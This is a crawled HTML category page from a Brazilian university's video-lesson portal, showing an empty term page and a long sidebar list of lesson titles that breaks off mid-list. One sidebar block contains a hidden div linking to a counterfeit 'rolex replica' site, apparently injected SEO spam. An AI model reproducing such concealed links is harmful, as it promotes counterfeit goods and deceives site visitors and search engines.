

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/976
body_size: 41273
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Projeto de Arquitetuta e Urbanismo | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769773258 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-976 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/976"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-sUvZ-fylyz-EhXjsgm9dve1_Kt1gRhJ_Xet3CdSU56I" value="form-sUvZ-fylyz-EhXjsgm9dve1_Kt1gRhJ_Xet3CdSU56I"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn">Site index</a></div>                  <h1 class="title">Vídeos sobre Projeto de Arquitetuta e Urbanismo</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><p class="taxonomy-vtn-no-data-info">No data to display. This term is probably not used by any node.</p><div class="taxonomy-vtn-navigation"><span class="taxonomy-vtn-back-button"><a href="/taxonomy_vtn/voc/8">&lt;&lt; Back to master index</a></span></div></div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
